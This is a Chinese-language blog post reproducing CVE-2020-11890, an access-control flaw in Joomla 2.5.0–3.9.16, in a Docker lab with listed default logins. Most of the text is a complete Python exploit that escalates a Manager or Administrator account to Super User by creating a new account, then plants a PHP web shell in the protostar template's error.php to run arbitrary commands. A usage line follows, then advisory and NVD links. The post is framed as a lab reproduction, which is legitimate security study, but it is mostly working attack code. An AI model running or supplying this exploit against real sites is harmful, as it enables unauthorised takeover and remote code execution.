title: CVE-2020-11890漏洞复现
author: 夜莺
categories:
- 漏洞复现
tags: - 漏洞复现
cover: ‘https://blog-1255850204.cos.ap-guangzhou.myqcloud.com/uPic/MonR9j.png‘
abbrlink: 20985
date: 2020-04-27 23:18:20
CVE-2020-11890漏洞复现
漏洞简介
Joomla!是美国Open Source Matters团队的一套使用PHP和MySQL开发的开源、跨平台的内容管理系统(CMS)。 Joomla! 2.5.0版本至3.9.16版本中存在访问控制错误漏洞,该漏洞源于不正确的输入验证。攻击者可利用该漏洞绕过ACL保护
漏洞复现
环境:docker
利用docker拉取镜像
docker pull hoangkien1020/joomla:3.9.16
启动docker漏洞环境
docker run -d --rm -it -p 8080:80 hoangkien1020/joomla:3.9.16
打开本地8080端口
观察到以上页面证明漏洞环境运行成功
该漏洞环境相关参数如下:
### MySQL: root: root (can access via IP:8080/phpmyadmin)### superadmin:1234 (Super Users)### admin:1234 (Administrator)### hacker:1234 (Manager)
POC如下:

#!/usr/bin/pythonimport sysimport requestsimport reimport argparsedef extract_token(resp):match = re.search(r'name="([a-f0-9]{32})" value="1"', resp.text, re.S)if match is None:print("[-] Cannot find CSRF token!\n")return Nonereturn match.group(1)def try_admin_login(sess, url, uname, upass):admin_url = url + '/administrator/index.php'print('[+] Getting token for admin login')resp = sess.get(admin_url, verify=True)token = extract_token(resp)if not token:return Falseprint('[+] Logging in to admin')data = {'username': uname,'passwd': upass,'task': 'login',token: '1'}resp = sess.post(admin_url, data=data, verify=True)if 'task=profile.edit' not in resp.text:print('[!] Admin Login Failure!')return Noneprint('[+] Admin Login Successfully!')return Truedef checkAdmin(url, sess):print("[+] Checking admin")url_check = url + '/administrator/index.php?option=com_users&view=users'resp = sess.get(url_check, verify=True)token = extract_token(resp)if not token:print "[-] You are not administrator!"sys.exit()return tokendef checkSuperAdmin(url, sess):print("[+] Checking Superadmin")url_check = url + '/administrator/index.php?option=com_config'resp = sess.get(url_check, verify=True)token = extract_token(resp)if not token:print "[-] You are not Super-Users!"sys.exit()return tokendef changeGroup(url, sess, token):print("[+] Changing group")newdata = {'jform[title]': 'Public','jform[parent_id]': 100,'task': 'group.apply',token: 1}newdata['task'] = 'group.apply'resp = sess.post(url + "/administrator/index.php?option=com_users&layout=edit&id=1", data=newdata,verify=True)if 'jform[parent_id]' not in resp.text:print('[!] Maybe failed to change group...')return Falseelse:print "[+] Done!"return Truedef create_user(url, sess, username, password, email, token):newdata = {# Form data'jform[name]': username,'jform[username]': username,'jform[password]': password,'jform[password2]': password,'jform[email]': email,'jform[resetCount]': 0,'jform[sendEmail]': 0,'jform[block]': 0,'jform[requireReset]': 0,'jform[id]': 0,'jform[groups][]': 8,token: 1,}newdata['task'] = 'user.apply'url_post = url + "/administrator/index.php?option=com_users&layout=edit&id=0"sess.post(url_post, data=newdata, verify=True)sess.get(url + "/administrator/index.php?option=com_login&task=logout&" + token + "=1", verify=True)sess = requests.Session()if try_admin_login(sess, url, username, password):print "[+] Now, you are super-admin!!!!!!!!!!!!!!!!" + "\n[+] Your super-admin account: \n[+] USERNAME: " + username + "\n[+] PASSWORD: " + password + "\n[+] Done!"else:print "[-] Sorry,exploit fail!"return sessdef changeGroupDefault(url, sess, token):print("[+] Changing group")newdata = {'jform[title]': 'Public','jform[parent_id]': 0,'task': 'group.apply',token: 1}newdata['task'] = 'group.apply'resp = sess.post(url + "/administrator/index.php?option=com_users&layout=edit&id=1", data=newdata,verify=True)if 'jform[parent_id]' not in resp.text:print('[!] Maybe failed to change group...')return Falseelse:print "[+] Done!"return Truedef rce(sess, url, cmd, token):filename = 'error.php'shlink = url + '/administrator/index.php?option=com_templates&view=template&id=506&file=506&file=L2Vycm9yLnBocA%3D%3D'shdata_up = {'jform[source]': "<?php echo 'Hacked by HK\n' ;system($_GET['cmd']); ?>",'task': 'template.apply',token: '1','jform[extension_id]': '506','jform[filename]': '/' + filename}sess.post(shlink, data=shdata_up)path2shell = '/templates/protostar/error.php?cmd=' + cmd# print '[+] Shell is ready to use: ' + str(path2shell)print '[+] Checking:'shreq = sess.get(url + path2shell)shresp = shreq.textprint shresp + '[+] Shell link: \n' + (url + path2shell)print '[+] Module finished.'def main():# Construct the argument parserap = argparse.ArgumentParser()# Add the arguments to the parserap.add_argument("-url", "--url", required=True,help=" URL for your Joomla target")ap.add_argument("-u", "--username", required=True,help="username")ap.add_argument("-p", "--password", required=True,help="password")ap.add_argument("-usuper", "--usernamesuper", default="hk",help="Super's username")ap.add_argument("-psuper", "--passwordsuper", default="12345678",help="Super's password")ap.add_argument("-esuper", "--emailsuper", default="hk@hk.com",help="Super's Email")ap.add_argument("-cmd", "--command", default="whoami",help="command")args = vars(ap.parse_args())# targeturl = format(str(args['url']))print '[+] Your target: ' + url# usernameuname = format(str(args['username']))# passwordupass = format(str(args['password']))# commandcommand = format(str(args['command']))# username of superadminusuper = format(str(args['usernamesuper']))# password of superadminpsuper = format(str(args['passwordsuper']))# email of superadminesuper = format(str(args['emailsuper']))# sessionsess = requests.Session()if not try_admin_login(sess, url, uname, upass): sys.exit()token = checkAdmin(url, sess)if not changeGroup(url, sess, token):print "[-] Sorry,exploit fail!"sys.exit()sess = create_user(url, sess, usuper, psuper, esuper, token)token = checkSuperAdmin(url, sess)# Now you are Super-adminif token:# call RCEchangeGroupDefault(url, sess, token) # easy to view :))rce(sess, url, command, token)if __name__ == "__main__":sys.exit(main())

运行POC
python cve202011890.py -url http://localhost:8080 -u admin -p 1234
参考链接
来源:MISC 链接:https://developer.joomla.org/security-centre/810-20200402-core-missing-checks-for-the-root-usergroup-in-usergroup-table.html 来源:nvd.nist.gov 链接:https://nvd.nist.gov/vuln/detail/CVE-2020-11890